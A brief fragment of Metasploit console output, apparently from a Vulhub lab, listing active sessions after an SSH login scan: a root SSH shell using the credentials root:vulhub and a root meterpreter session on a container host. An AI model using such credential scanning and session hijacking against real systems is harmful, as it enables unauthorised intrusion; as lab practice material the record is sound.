 msf6 auxiliary(scanner/ssh/ssh_login) > sessions -l
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
3 shell linux SSH root:vulhub (192.168.1.9:20022) 192.168.1.
30:46787 -> 192.168.1.9:20022 (192.168.1.9)
4 meterpreter x86/linux root @ 2e41b293c5ca (uid=0, gid=0, euid=0, egid=0) @ 172.18.0.2 192.168.1.
30:4433 -> 192.168.1.9:52014 (172.18.0.2)